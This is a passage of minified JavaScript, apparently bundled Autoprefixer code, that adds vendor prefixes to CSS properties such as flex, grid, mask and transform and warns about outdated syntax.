grid",{node:e})}else{if("grid-auto-columns"===r)return void t.warn("grid-auto-columns is not supported by IE",{node:e});if("grid-auto-rows"===r)return void t.warn("grid-auto-rows is not supported by IE",{node:e});if("grid-auto-flow"===r){let a=i.some(e=>"grid-template-rows"===e.prop),n=i.some(e=>"grid-template-columns"===e.prop);return void(d(e)?t.warn("grid-auto-flow is not supported by IE",{node:e}):l.includes("dense")?t.warn("grid-auto-flow: dense is not supported by IE",{node:e}):!a&&!n&&t.warn("grid-auto-flow works only if grid-template-rows and grid-template-columns are present in the same rule",{node:e}))}if(l.includes("auto-fit"))return void t.warn("auto-fit value is not supported by IE",{node:e,word:"auto-fit"});if(l.includes("auto-fill"))return void t.warn("auto-fill value is not supported by IE",{node:e,word:"auto-fill"});r.startsWith("grid-template")&&l.includes("[")&&t.warn("Autoprefixer currently does not support line names. Try using grid-template-areas instead.",{node:e,word:"["})}}if(l.includes("radial-gradient"))if(s.test(e.value))t.warn("Gradient has outdated direction syntax. New syntax is like `closest-side at 0 0` instead of `0 0, closest-side`.",{node:e});else{let a=n(l);for(let n of a.nodes)if("function"===n.type&&"radial-gradient"===n.value)for(let a of n.nodes)"word"===a.type&&("cover"===a.value?t.warn("Gradient has outdated direction syntax. Replace `cover` to `farthest-corner`.",{node:e}):"contain"===a.value&&t.warn("Gradient has outdated direction syntax. Replace `contain` to `closest-side`.",{node:e}))}l.includes("linear-gradient")&&o.test(l)&&t.warn("Gradient has outdated direction syntax. New syntax is like `to left` instead of `right`.",{node:e})}if(c.includes(e.prop)&&(e.value.includes("-fill-available")||(e.value.includes("fill-available")?t.warn("Replace fill-available to stretch, because spec had been changed",{node:e}):e.value.includes("fill")&&n(l).nodes.some(e=>"word"===e.type&&"fill"===e.value)&&t.warn("Replace fill to stretch, because spec had been changed",{node:e}))),"transition"===e.prop||"transition-property"===e.prop)return this.prefixes.transition.add(e,t);if("align-self"===e.prop){if("grid"!==this.displayType(e)&&!1!==this.prefixes.options.flexbox&&(a=this.prefixes.add["align-self"],a&&a.prefixes&&a.process(e)),!1!==this.gridStatus(e,t)&&(a=this.prefixes.add["grid-row-align"],a&&a.prefixes))return a.process(e,t)}else if("justify-self"===e.prop){if(!1!==this.gridStatus(e,t)&&(a=this.prefixes.add["grid-column-align"],a&&a.prefixes))return a.process(e,t)}else if("place-self"===e.prop){if(a=this.prefixes.add["place-self"],a&&a.prefixes&&!1!==this.gridStatus(e,t))return a.process(e,t)}else if(a=this.prefixes.add[e.prop],a&&a.prefixes)return a.process(e,t)}else t.warn("You should write display: flex by final spec instead of display: box",{node:e});else t.warn("grid-column-span is not part of final Grid Layout. Use grid-column.",{node:e});else t.warn("grid-row-span is not part of final Grid Layout. Use grid-row.",{node:e})}),this.gridStatus(e,t)&&r(e,this.disabled),e.walkDecls(e=>{if(this.disabledValue(e,t))return;let a=this.prefixes.unprefixed(e.prop),n=this.prefixes.values("add",a);if(Array.isArray(n))for(let i of n)i.process&&i.process(e,t);i.save(this.prefixes,e)})}remove(e,t){let a=this.prefixes.remove["@resolution"];e.walkAtRules((e,n)=>{this.prefixes.remove[`@${e.name}`]?this.disabled(e,t)||e.parent.removeChild(n):"media"===e.name&&e.params.includes("-resolution")&&a&&a.clean(e)});for(let n of this.prefixes.remove.selectors)e.walkRules((e,a)=>{n.check(e)&&(this.disabled(e,t)||e.parent.removeChild(a))});return e.walkDecls((e,a)=>{if(this.disabled(e,t))return;let n=e.parent,i=this.prefixes.unprefixed(e.prop);if(("transition"===e.prop||"transition-property"===e.prop)&&this.prefixes.transition.remove(e),this.prefixes.remove[e.prop]&&this.prefixes.remove[e.prop].remove){let t=this.prefixes.group(e).down(e=>this.prefixes.normalize(e.prop)===i);if("flex-flow"===i&&(t=!0),"-webkit-box-orient"===e.prop){let t={"flex-direction":!0,"flex-flow":!0};if(!e.parent.some(e=>t[e.prop]))return}if(t&&!this.withHackValue(e))return e.raw("before").includes("\n")&&this.reduceSpaces(e),void n.removeChild(a)}for(let t of this.prefixes.values("remove",i))if(t.check&&t.check(e.value)&&(i=t.unprefixed,this.prefixes.group(e).down(e=>e.value.includes(i))))return void n.removeChild(a)})}withHackValue(e){return"-webkit-background-clip"===e.prop&&"text"===e.value}disabledValue(e,t){return!!(!1===this.gridStatus(e,t)&&"decl"===e.type&&"display"===e.prop&&e.value.includes("grid")||!1===this.prefixes.options.flexbox&&"decl"===e.type&&"display"===e.prop&&e.value.includes("flex")||"decl"===e.type&&"content"===e.prop)||this.disabled(e,t)}disabledDecl(e,t){if(!1===this.gridStatus(e,t)&&"decl"===e.type&&(e.prop.includes("grid")||"justify-items"===e.prop))return!0;if(!1===this.prefixes.options.flexbox&&"decl"===e.type){let t=["order","justify-content","align-items","align-content"];if(e.prop.includes("flex")||t.includes(e.prop))return!0}return this.disabled(e,t)}disabled(e,t){if(!e)return!1;if(void 0!==e._autoprefixerDisabled)return e._autoprefixerDisabled;if(e.parent){let t=e.prev();if(t&&"comment"===t.type&&l.test(t.text))return e._autoprefixerDisabled=!0,e._autoprefixerSelfDisabled=!0,!0}let a=null;if(e.nodes){let n;e.each(e=>{"comment"===e.type&&/(!\s*)?autoprefixer:\s*(off|on)/i.test(e.text)&&("undefined"!=typeof n?t.warn("Second Autoprefixer control comment was ignored. Autoprefixer applies control comment to whole block, not to next rules.",{node:e}):n=/on/i.test(e.text))}),void 0!==n&&(a=!n)}if(!e.nodes||null===a)if(e.parent){let n=this.disabled(e.parent,t);a=!0!==e.parent._autoprefixerSelfDisabled&&n}else a=!1;return e._autoprefixerDisabled=a,a}reduceSpaces(e){let t=!1;if(this.prefixes.group(e).up(()=>(t=!0,!0)),t)return;let a=e.raw("before").split("\n"),n=a[a.length-1].length,i=!1;this.prefixes.group(e).down(e=>{a=e.raw("before").split("\n");let t=a.length-1;a[t].length>n&&(!1===i&&(i=a[t].length-n),a[t]=a[t].slice(0,-i),e.raws.before=a.join("\n"))})}displayType(e){for(let t of e.parent.nodes)if("display"===t.prop){if(t.value.includes("flex"))return"flex";if(t.value.includes("grid"))return"grid"}return!1}gridStatus(t,a){if(!t)return!1;if(void 0!==t._autoprefixerGridStatus)return t._autoprefixerGridStatus;let n=null;if(t.nodes){let e;t.each(t=>{if("comment"===t.type&&u.test(t.text)){let n=/:\s*autoplace/i.test(t.text),i=/no-autoplace/i.test(t.text);"undefined"!=typeof e?a.warn("Second Autoprefixer grid control comment was ignored. Autoprefixer applies control comments to the whole block, not to the next rules.",{node:t}):e=n?"autoplace":!!i||/on/i.test(t.text)}}),void 0!==e&&(n=e)}if("atrule"===t.type&&"supports"===t.name){let e=t.params;e.includes("grid")&&e.includes("auto")&&(n=!1)}if(!t.nodes||null===n)if(t.parent){let e=this.gridStatus(t.parent,a);n=!0!==t.parent._autoprefixerSelfDisabled&&e}else n="undefined"!=typeof this.prefixes.options.grid?this.prefixes.options.grid:"undefined"!=typeof e.env.AUTOPREFIXER_GRID&&("autoplace"!==e.env.AUTOPREFIXER_GRID||"autoplace");return t._autoprefixerGridStatus=n,n}};a.exports=m}),Ju=h((e,t)=>{y(),t.exports={A:{A:{2:"K E F G A B JC"},B:{1:"C L M H N D O P Q R S T U V W X Y Z a b c d e f g h i j n o p q r s t u v w x y z I"},C:{1:"2 3 4 5 6 7 8 9 AB BB CB DB EB FB GB HB IB JB KB LB MB NB OB PB QB RB SB TB UB VB WB XB YB ZB aB bB cB 0B dB 1B eB fB gB hB iB jB kB lB mB nB oB m pB qB rB sB tB P Q R 2B S T U V W X Y Z a b c d e f g h i j n o p q r s t u v w x y z I uB 3B 4B",2:"0 1 KC zB J K E F G A B C L M H N D O k l LC MC"},D:{1:"8 9 AB BB CB DB EB FB GB HB IB JB KB LB MB NB OB PB QB RB SB TB UB VB WB XB YB ZB aB bB cB 0B dB 1B eB fB gB hB iB jB kB lB mB nB oB m pB qB rB sB tB P Q R S T U V W X Y Z a b c d e f g h i j n o p q r s t u v w x y z I uB 3B 4B",2:"0 1 2 3 4 5 6 7 J K E F G A B C L M H N D O k l"},E:{1:"G A B C L M H D RC 6B vB wB 7B SC TC 8B 9B xB AC yB BC CC DC EC FC GC UC",2:"0 J K E F NC 5B OC PC QC"},F:{1:"1 2 3 4 5 6 7 8 9 H N D O k l AB BB CB DB EB FB GB HB IB JB KB LB MB NB OB PB QB RB SB TB UB VB WB XB YB ZB aB bB cB dB eB fB gB hB iB jB kB lB mB nB oB m pB qB rB sB tB P Q R 2B S T U V W X Y Z a b c d e f g h i j wB",2:"G B C VC WC XC YC vB HC ZC"},G:{1:"D fC gC hC iC jC kC lC mC nC oC pC qC rC sC tC 8B 9B xB AC yB BC CC DC EC FC GC",2:"F 5B aC IC bC cC dC eC"},H:{1:"uC"},I:{1:"I zC 0C",2:"zB J vC wC xC yC IC"},J:{2:"E A"},K:{1:"m",2:"A B C vB HC wB"},L:{1:"I"},M:{1:"uB"},N:{2:"A B"},O:{1:"xB"},P:{1:"J k l 1C 2C 3C 4C 5C 6B 6C 7C 8C 9C AD yB BD CD DD"},Q:{1:"7B"},R:{1:"ED"},S:{1:"FD GD"}},B:4,C:"CSS Feature Queries"}}),Zu=h((e,t)=>{function a(e){return e[e.length-1]}y();var n={parse(e){let t=[""],n=[t];for(let i of e)"("!==i?")"!==i?t[t.length-1]+=i:(n.pop(),t=a(n),t.push("")):(t=[""],a(n).push(t),n.push(t));return n[0]},stringify(e){let t="";for(let a of e)t+="object"!=typeof a?a:`(${n.stringify(a)})`;return t}};t.exports=n}),Xu=h((e,t)=>{y();var a=Ju(),{feature:n}=(Iu(),Ru),{parse:i}=Ua(),r=Ou(),o=Zu(),s=Ku(),l=zu(),u=n(a),c=[];for(let p in u.stats){let e=u.stats[p];for(let t in e){let a=e[t];/y/.test(a)&&c.push(p+" "+t)}}var d=class{constructor(e,t){this.Prefixes=e,this.all=t}prefixer(){if(this.prefixerCache)return this.prefixerCache;let e=this.all.browsers.selected.filter(e=>c.includes(e)),t=new r(this.all.browsers.data,e,this.all.options);return this.prefixerCache=new this.Prefixes(this.all.data,t,this.all.options),this.prefixerCache}parse(e){let t=e.split(":"),a=t[0],n=t[1];return n||(n=""),[a.trim(),n.trim()]}virtual(e){let[t,a]=this.parse(e),n=i("a{}").first;return n.append({prop:t,value:a,raws:{before:""}}),n}prefixed(e){let t=this.virtual(e);if(this.disabled(t.first))return t.nodes;let a={warn:()=>null},n=this.prefixer().add[t.first.prop];n&&n.process&&n.process(t.first,a);for(let i of t.nodes){for(let e of this.prefixer().values("add",t.first.prop))e.process(i);s.save(this.all,i)}return t.nodes}isNot(e){return"string"==typeof e&&/not\s*/i.test(e)}isOr(e){return"string"==typeof e&&/\s*or\s*/i.test(e)}isProp(e){return"object"==typeof e&&1===e.length&&"string"==typeof e[0]}isHack(e,t){return!new RegExp(`(\\(|\\s)${l.escapeRegexp(t)}:`).test(e)}toRemove(e,t){let[a,n]=this.parse(e),i=this.all.unprefixed(a),r=this.all.cleaner();if(r.remove[a]&&r.remove[a].remove&&!this.isHack(t,i))return!0;for(let o of r.values("remove",i))if(o.check(n))return!0;return!1}remove(e,t){let a=0;for(;a<e.length;)if(!this.isNot(e[a-1])&&this.isProp(e[a])&&this.isOr(e[a+1])){if(this.toRemove(e[a][0],t)){e.splice(a,2);continue}a+=2}else"object"==typeof e[a]&&(e[a]=this.remove(e[a],t)),a+=1;return e}cleanBrackets(e){return e.map(e=>"object"!=typeof e?e:1===e.length&&"object"==typeof e[0]?this.cleanBrackets(e[0]):this.cleanBrackets(e))}convert(e){let t=[""];for(let a of e)t.push([`${a.prop}: ${a.value}`]),t.push(" or ");return t[t.length-1]="",t}normalize(e){if("object"!=typeof e)return e;if(e=e.filter(e=>""!==e),"string"==typeof e[0]){let t=e[0].trim();if(t.includes(":")||"selector"===t||"not selector"===t)return[o.stringify(e)]}return e.map(e=>this.normalize(e))}add(e,t){return e.map(e=>{if(this.isProp(e)){let t=this.prefixed(e[0]);return t.length>1?this.convert(t):e}return"object"==typeof e?this.add(e,t):e})}process(e){let t=o.parse(e.params);t=this.normalize(t),t=this.remove(t,e.params),t=this.add(t,e.params),t=this.cleanBrackets(t),e.params=o.stringify(t)}disabled(e){if(!this.all.options.grid&&("display"===e.prop&&e.value.includes("grid")||e.prop.includes("grid")||"justify-items"===e.prop))return!0;if(!1===this.all.options.flexbox){if("display"===e.prop&&e.value.includes("flex"))return!0;let t=["order","justify-content","align-items","align-content"];if(e.prop.includes("flex")||t.includes(e.prop))return!0}return!1}};t.exports=d}),ec=h((e,t)=>{y();var a=class{constructor(e,t){this.prefix=t,this.prefixed=e.prefixed(this.prefix),this.regexp=e.regexp(this.prefix),this.prefixeds=e.possible().map(t=>[e.prefixed(t),e.regexp(t)]),this.unprefixed=e.name,this.nameRegexp=e.regexp()}isHack(e){let t=e.parent.index(e)+1,a=e.parent.nodes;for(;t<a.length;){let e=a[t].selector;if(!e)return!0;if(e.includes(this.unprefixed)&&e.match(this.nameRegexp))return!1;let n=!1;for(let[t,a]of this.prefixeds)if(e.includes(t)&&e.match(a)){n=!0;break}if(!n)return!0;t+=1}return!0}check(e){return!(!e.selector.includes(this.prefixed)||!e.selector.match(this.regexp)||this.isHack(e))}};t.exports=a}),tc=h((e,t)=>{y();var{list:a}=Ua(),n=ec(),i=_u(),r=Ou(),o=zu(),s=class extends i{constructor(e,t,a){super(e,t,a),this.regexpCache=new Map}check(e){return!!e.selector.includes(this.name)&&!!e.selector.match(this.regexp())}prefixed(e){return this.name.replace(/^(\W*)/,`$1${e}`)}regexp(e){if(!this.regexpCache.has(e)){let t=e?this.prefixed(e):this.name;this.regexpCache.set(e,new RegExp(`(^|[^:"'=])${o.escapeRegexp(t)}`,"gi"))}return this.regexpCache.get(e)}possible(){return r.prefixes()}prefixeds(e){if(e._autoprefixerPrefixeds){if(e._autoprefixerPrefixeds[this.name])return e._autoprefixerPrefixeds}else e._autoprefixerPrefixeds={};let t={};if(e.selector.includes(",")){let n=a.comma(e.selector).filter(e=>e.includes(this.name));for(let e of this.possible())t[e]=n.map(t=>this.replace(t,e)).join(", ")}else for(let a of this.possible())t[a]=this.replace(e.selector,a);return e._autoprefixerPrefixeds[this.name]=t,e._autoprefixerPrefixeds}already(e,t,a){let n=e.parent.index(e)-1;for(;n>=0;){let i=e.parent.nodes[n];if("rule"!==i.type)return!1;let r=!1;for(let e in t[this.name]){let n=t[this.name][e];if(i.selector===n){if(a===e)return!0;r=!0;break}}if(!r)return!1;n-=1}return!1}replace(e,t){return e.replace(this.regexp(),`$1${this.prefixed(t)}`)}add(e,t){let a=this.prefixeds(e);if(this.already(e,a,t))return;let n=this.clone(e,{selector:a[this.name][t]});e.parent.insertBefore(e,n)}old(e){return new n(this,e)}};t.exports=s}),ac=h((e,t)=>{y();var a=_u(),n=class extends a{add(e,t){let a=t+e.name;if(e.parent.some(t=>t.name===a&&t.params===e.params))return;let n=this.clone(e,{name:a});return e.parent.insertBefore(e,n)}process(e){let t=this.parentPrefix(e);for(let a of this.prefixes)(!t||t===a)&&this.add(e,a)}};t.exports=n}),nc=h((e,t)=>{y();var a=tc(),n=class extends a{prefixed(e){return"-webkit-"===e?":-webkit-full-screen":"-moz-"===e?":-moz-full-screen":`:${e}fullscreen`}};n.names=[":fullscreen"],t.exports=n}),ic=h((e,t)=>{y();var a=tc(),n=class extends a{possible(){return super.possible().concat(["-moz- old","-ms- old"])}prefixed(e){return"-webkit-"===e?"::-webkit-input-placeholder":"-ms-"===e?"::-ms-input-placeholder":"-ms- old"===e?":-ms-input-placeholder":"-moz- old"===e?":-moz-placeholder":`::${e}placeholder`}};n.names=["::placeholder"],t.exports=n}),rc=h((e,t)=>{y();var a=tc(),n=class extends a{prefixed(e){return"-ms-"===e?":-ms-input-placeholder":`:${e}placeholder-shown`}};n.names=[":placeholder-shown"],t.exports=n}),oc=h((e,t)=>{y();var a=tc(),n=zu(),i=class extends a{constructor(e,t,a){super(e,t,a),this.prefixes&&(this.prefixes=n.uniq(this.prefixes.map(e=>"-webkit-")))}prefixed(e){return"-webkit-"===e?"::-webkit-file-upload-button":`::${e}file-selector-button`}};i.names=["::file-selector-button"],t.exports=i}),sc=h((e,t)=>{y(),t.exports=function(e){let t;return"-webkit- 2009"===e||"-moz-"===e?t=2009:"-ms-"===e?t=2012:"-webkit-"===e&&(t="final"),"-webkit- 2009"===e&&(e="-webkit-"),[t,e]}}),lc=h((e,t)=>{y();var a=Ua().list,n=sc(),i=Uu(),r=class extends i{prefixed(e,t){let a;return[a,t]=n(t),2009===a?t+"box-flex":super.prefixed(e,t)}normalize(){return"flex"}set(e,t){let i=n(t)[0];if(2009===i)return e.value=a.space(e.value)[0],e.value=r.oldValues[e.value]||e.value,super.set(e,t);if(2012===i){let t=a.space(e.value);3===t.length&&"0"===t[2]&&(e.value=t.slice(0,2).concat("0px").join(" "))}return super.set(e,t)}};r.names=["flex","box-flex"],r.oldValues={auto:"1",none:"0"},t.exports=r}),uc=h((e,t)=>{y();var a=sc(),n=Uu(),i=class extends n{prefixed(e,t){let n;return[n,t]=a(t),2009===n?t+"box-ordinal-group":2012===n?t+"flex-order":super.prefixed(e,t)}normalize(){return"order"}set(e,t){return 2009===a(t)[0]&&/\d/.test(e.value)?(e.value=(parseInt(e.value)+1).toString(),super.set(e,t)):super.set(e,t)}};i.names=["order","flex-order","box-ordinal-group"],t.exports=i}),cc=h((e,t)=>{y();var a=Uu(),n=class extends a{check(e){let t=e.value;return!t.toLowerCase().includes("alpha(")&&!t.includes("DXImageTransform.Microsoft")&&!t.includes("data:image/svg+xml")}};n.names=["filter"],t.exports=n}),dc=h((e,t)=>{y();var a=Uu(),n=class extends a{insert(e,t,a,n){if("-ms-"!==t)return super.insert(e,t,a);let i=this.clone(e),r=e.prop.replace(/end$/,"start"),o=t+e.prop.replace(/end$/,"span");if(!e.parent.some(e=>e.prop===o)){if(i.prop=o,e.value.includes("span"))i.value=e.value.replace(/span\s/i,"");else{let t;if(e.parent.walkDecls(r,e=>{t=e}),t){let a=Number(e.value)-Number(t.value)+"";i.value=a}else e.warn(n,`Can not prefix ${e.prop} (${r} is not found)`)}e.cloneBefore(i)}}};n.names=["grid-row-end","grid-column-end"],t.exports=n}),pc=h((e,t)=>{y();var a=Uu(),n=class extends a{check(e){return!e.value.split(/\s+/).some(e=>{let t=e.toLowerCase();return"reverse"===t||"alternate-reverse"===t})}};n.names=["animation","animation-direction"],t.exports=n}),mc=h((e,t)=>{y();var a=sc(),n=Uu(),i=class extends n{insert(e,t,n){let i;if([i,t]=a(t),2009!==i)return super.insert(e,t,n);let r=e.value.split(/\s+/).filter(e=>"wrap"!==e&&"nowrap"!==e&&"wrap-reverse");if(0===r.length||e.parent.some(e=>e.prop===t+"box-orient"||e.prop===t+"box-direction"))return;let o=r[0],s=o.includes("row")?"horizontal":"vertical",l=o.includes("reverse")?"reverse":"normal",u=this.clone(e);return u.prop=t+"box-orient",u.value=s,this.needCascade(e)&&(u.raws.before=this.calcBefore(n,e,t)),e.parent.insertBefore(e,u),u=this.clone(e),u.prop=t+"box-direction",u.value=l,this.needCascade(e)&&(u.raws.before=this.calcBefore(n,e,t)),e.parent.insertBefore(e,u)}};i.names=["flex-flow","box-direction","box-orient"],t.exports=i}),hc=h((e,t)=>{y();var a=sc(),n=Uu(),i=class extends n{normalize(){return"flex"}prefixed(e,t){let n;return[n,t]=a(t),2009===n?t+"box-flex":2012===n?t+"flex-positive":super.prefixed(e,t)}};i.names=["flex-grow","flex-positive"],t.exports=i}),fc=h((e,t)=>{y();var a=sc(),n=Uu(),i=class extends n{set(e,t){if(2009!==a(t)[0])return super.set(e,t)}};i.names=["flex-wrap"],t.exports=i}),gc=h((e,t)=>{y();var a=Uu(),n=Yu(),i=class extends a{insert(e,t,a,i){if("-ms-"!==t)return super.insert(e,t,a);let r=n.parse(e),[o,s]=n.translate(r,0,2),[l,u]=n.translate(r,1,3);[["grid-row",o],["grid-row-span",s],["grid-column",l],["grid-column-span",u]].forEach(([t,a])=>{n.insertDecl(e,t,a)}),n.warnTemplateSelectorNotFound(e,i),n.warnIfGridRowColumnExists(e,i)}};i.names=["grid-area"],t.exports=i}),vc=h((e,t)=>{y();var a=Uu(),n=Yu(),i=class extends a{insert(e,t,a){if("-ms-"!==t)return super.insert(e,t,a);if(e.parent.some(e=>"-ms-grid-row-align"===e.prop))return;let[[i,r]]=n.parse(e);r?(n.insertDecl(e,"grid-row-align",i),n.insertDecl(e,"grid-column-align",r)):(n.insertDecl(e,"grid-row-align",i),n.insertDecl(e,"grid-column-align",i))}};i.names=["place-self"],t.exports=i}),yc=h((e,t)=>{y();var a=Uu(),n=class extends a{check(e){let t=e.value;return!t.includes("/")||t.includes("span")}normalize(e){return e.replace("-start","")}prefixed(e,t){let a=super.prefixed(e,t);return"-ms-"===t&&(a=a.replace("-start","")),a}};n.names=["grid-row-start","grid-column-start"],t.exports=n}),bc=h((e,t)=>{y();var a=sc(),n=Uu(),i=class extends n{check(e){return e.parent&&!e.parent.some(e=>e.prop&&e.prop.startsWith("grid-"))}prefixed(e,t){let n;return[n,t]=a(t),2012===n?t+"flex-item-align":super.prefixed(e,t)}normalize(){return"align-self"}set(e,t){let n=a(t)[0];return 2012===n?(e.value=i.oldValues[e.value]||e.value,super.set(e,t)):"final"===n?super.set(e,t):void 0}};i.names=["align-self","flex-item-align"],i.oldValues={"flex-end":"end","flex-start":"start"},t.exports=i}),wc=h((e,t)=>{y();var a=Uu(),n=zu(),i=class extends a{constructor(e,t,a){super(e,t,a),this.prefixes&&(this.prefixes=n.uniq(this.prefixes.map(e=>"-ms-"===e?"-webkit-":e)))}};i.names=["appearance"],t.exports=i}),kc=h((e,t)=>{y();var a=sc(),n=Uu(),i=class extends n{normalize(){return"flex-basis"}prefixed(e,t){let n;return[n,t]=a(t),2012===n?t+"flex-preferred-size":super.prefixed(e,t)}set(e,t){let n;if([n,t]=a(t),2012===n||"final"===n)return super.set(e,t)}};i.names=["flex-basis","flex-preferred-size"],t.exports=i}),Sc=h((e,t)=>{y();var a=Uu(),n=class extends a{normalize(){return this.name.replace("box-image","border")}prefixed(e,t){let a=super.prefixed(e,t);return"-webkit-"===t&&(a=a.replace("border","box-image")),a}};n.names=["mask-border","mask-border-source","mask-border-slice","mask-border-width","mask-border-outset","mask-border-repeat","mask-box-image","mask-box-image-source","mask-box-image-slice","mask-box-image-width","mask-box-image-outset","mask-box-image-repeat"],t.exports=n}),xc=h((e,t)=>{y();var a=Uu(),n=class extends a{insert(e,t,a){let i,r="mask-composite"===e.prop;i=r?e.value.split(","):e.value.match(n.regexp)||[],i=i.map(e=>e.trim()).filter(e=>e);let o,s=i.length;if(s&&(o=this.clone(e),o.value=i.map(e=>n.oldValues[e]||e).join(", "),i.includes("intersect")&&(o.value+=", xor"),o.prop=t+"mask-composite"),r)return s?(this.needCascade(e)&&(o.raws.before=this.calcBefore(a,e,t)),e.parent.insertBefore(e,o)):void 0;let l=this.clone(e);return l.prop=t+l.prop,s&&(l.value=l.value.replace(n.regexp,"")),this.needCascade(e)&&(l.raws.before=this.calcBefore(a,e,t)),e.parent.insertBefore(e,l),s?(this.needCascade(e)&&(o.raws.before=this.calcBefore(a,e,t)),e.parent.insertBefore(e,o)):e}};n.names=["mask","mask-composite"],n.oldValues={add:"source-over",subtract:"source-out",intersect:"source-in",exclude:"xor"},n.regexp=new RegExp(`\\s+(${Object.keys(n.oldValues).join("|")})\\b(?!\\))\\s*(?=[,])`,"ig"),t.exports=n}),Tc=h((e,t)=>{y();var a=sc(),n=Uu(),i=class extends n{prefixed(e,t){let n;return[n,t]=a(t),2009===n?t+"box-align":2012===n?t+"flex-align":super.prefixed(e,t)}normalize(){return"align-items"}set(e,t){let n=a(t)[0];return(2009===n||2012===n)&&(e.value=i.oldValues[e.value]||e.value),super.set(e,t)}};i.names=["align-items","flex-align","box-align"],i.oldValues={"flex-end":"end","flex-start":"start"},t.exports=i}),Cc=h((e,t)=>{y();var a=Uu(),n=class extends a{set(e,t){return"-ms-"===t&&"contain"===e.value&&(e.value="element"),super.set(e,t)}insert(e,t,a){if("all"!==e.value||"-ms-"!==t)return super.insert(e,t,a)}};n.names=["user-select"],t.exports=n}),Pc=h((e,t)=>{y();var a=sc(),n=Uu(),i=class extends n{normalize(){return"flex-shrink"}prefixed(e,t){let n;return[n,t]=a(t),2012===n?t+"flex-negative":super.prefixed(e,t)}set(e,t){let n;if([n,t]=a(t),2012===n||"final"===n)return super.set(e,t)}};i.names=["flex-shrink","flex-negative"],t.exports=i}),Ac=h((e,t)=>{y();var a=Uu(),n=class extends a{prefixed(e,t){return`${t}column-${e}`}normalize(e){return e.includes("inside")?"break-inside":e.includes("before")?"break-before":"break-after"}set(e,t){return("break-inside"===e.prop&&"avoid-column"===e.value||"avoid-page"===e.value)&&(e.value="avoid"),super.set(e,t)}insert(e,t,a){return"break-inside"!==e.prop?super.insert(e,t,a):/region/i.test(e.value)||/page/i.test(e.value)?void 0:super.insert(e,t,a)}};n.names=["break-inside","page-break-inside","column-break-inside","break-before","page-break-before","column-break-before","break-after","page-break-after","column-break-after"],t.exports=n}),Dc=h((e,t)=>{y();var a=Uu(),n=class extends a{prefixed(e,t){return t+"print-color-adjust"}normalize(){return"color-adjust"}};n.names=["color-adjust","print-color-adjust"],t.exports=n}),Rc=h((e,t)=>{y();var a=Uu(),n=class extends a{insert(e,t,a){if("-ms-"===t){let i=this.set(this.clone(e),t);this.needCascade(e)&&(i.raws.before=this.calcBefore(a,e,t));let r="ltr";return e.parent.nodes.forEach(e=>{"direction"===e.prop&&("rtl"===e.value||"ltr"===e.value)&&(r=e.value)}),i.value=n.msValues[r][e.value]||e.value,e.parent.insertBefore(e,i)}return super.insert(e,t,a)}};n.names=["writing-mode"],n.msValues={ltr:{"horizontal-tb":"lr-tb","vertical-rl":"tb-rl","vertical-lr":"tb-lr"},rtl:{"horizontal-tb":"rl-tb","vertical-rl":"bt-rl","vertical-lr":"bt-lr"}},t.exports=n}),Ec=h((e,t)=>{y();var a=Uu(),n=class extends a{set(e,t){return e.value=e.value.replace(/\s+fill(\s)/,"$1"),super.set(e,t)}};n.names=["border-image"],t.exports=n}),Bc=h((e,t)=>{y();var a=sc(),n=Uu(),i=class extends n{prefixed(e,t){let n;return[n,t]=a(t),2012===n?t+"flex-line-pack":super.prefixed(e,t)}normalize(){return"align-content"}set(e,t){let n=a(t)[0];return 2012===n?(e.value=i.oldValues[e.value]||e.value,super.set(e,t)):"final"===n?super.set(e,t):void 0}};i.names=["align-content","flex-line-pack"],i.oldValues={"flex-end":"end","flex-start":"start","space-between":"justify","space-around":"distribute"},t.exports=i}),Ic=h((e,t)=>{y();var a=Uu(),n=class extends a{prefixed(e,t){return"-moz-"===t?t+(n.toMozilla[e]||e):super.prefixed(e,t)}normalize(e){return n.toNormal[e]||e}};n.names=["border-radius"],n.toMozilla={},n.toNormal={};for(let i of["top","bottom"])for(let e of["left","right"]){let t=`border-${i}-${e}-radius`,a=`border-radius-${i}${e}`;n.names.push(t),n.names.push(a),n.toMozilla[t]=a,n.toNormal[a]=t}t.exports=n}),Mc=h((e,t)=>{y();var a=Uu(),n=class extends a{prefixed(e,t){return e.includes("-start")?t+e.replace("-block-start","-before"):t+e.replace("-block-end","-after")}normalize(e){return e.includes("-before")?e.replace("-before","-block-start"):e.replace("-after","-block-end")}};n.names=["border-block-start","border-block-end","margin-block-start","margin-block-end","padding-block-start","padding-block-end","border-before","border-after","margin-before","margin-after","padding-before","padding-after"],t.exports=n}),zc=h((e,t)=>{y();var a=Uu(),{parseTemplate:n,warnMissedAreas:i,getGridGap:r,warnGridGap:o,inheritGridGap:s}=Yu(),l=class extends a{insert(e,t,a,l){if("-ms-"!==t)return super.insert(e,t,a);if(e.parent.some(e=>"-ms-grid-rows"===e.prop))return;let u=r(e),c=s(e,u),{rows:d,columns:p,areas:m}=n({decl:e,gap:c||u}),h=Object.keys(m).length>0,f=Boolean(d),g=Boolean(p);return o({gap:u,hasColumns:g,decl:e,result:l}),i(m,e,l),(f&&g||h)&&e.cloneBefore({prop:"-ms-grid-rows",value:d,raws:{}}),g&&e.cloneBefore({prop:"-ms-grid-columns",value:p,raws:{}}),e}};l.names=["grid-template"],t.exports=l}),Oc=h((e,t)=>{y();var a=Uu(),n=class extends a{prefixed(e,t){return t+e.replace("-inline","")}normalize(e){return e.replace(/(margin|padding|border)-(start|end)/,"$1-inline-$2")}};n.names=["border-inline-start","border-inline-end","margin-inline-start","margin-inline-end","padding-inline-start","padding-inline-end","border-start","border-end","margin-start","margin-end","padding-start","padding-end"],t.exports=n}),jc=h((e,t)=>{y();var a=Uu(),n=class extends a{check(e){return!e.value.includes("flex-")&&"baseline"!==e.value}prefixed(e,t){return t+"grid-row-align"}normalize(){return"align-self"}};n.names=["grid-row-align"],t.exports=n}),_c=h((e,t)=>{y();var a=Uu(),n=class extends a{keyframeParents(e){let{parent:t}=e;for(;t;){if("atrule"===t.type&&"keyframes"===t.name)return!0;({parent:t}=t)}return!1}contain3d(e){if("transform-origin"===e.prop)return!1;for(let t of n.functions3d)if(e.value.includes(`${t}(`))return!0;return!1}set(e,t){return e=super.set(e,t),"-ms-"===t&&(e.value=e.value.replace(/rotatez/gi,"rotate")),e}insert(e,t,a){if("-ms-"===t){if(!this.contain3d(e)&&!this.keyframeParents(e))return super.insert(e,t,a)}else{if("-o-"!==t)return super.insert(e,t,a);if(!this.contain3d(e))return super.insert(e,t,a)}}};n.names=["transform","transform-origin"],n.functions3d=["matrix3d","translate3d","translateZ","scale3d","scaleZ","rotate3d","rotateX","rotateY","perspective"],t.exports=n}),Uc=h((e,t)=>{y();var a=sc(),n=Uu(),i=class extends 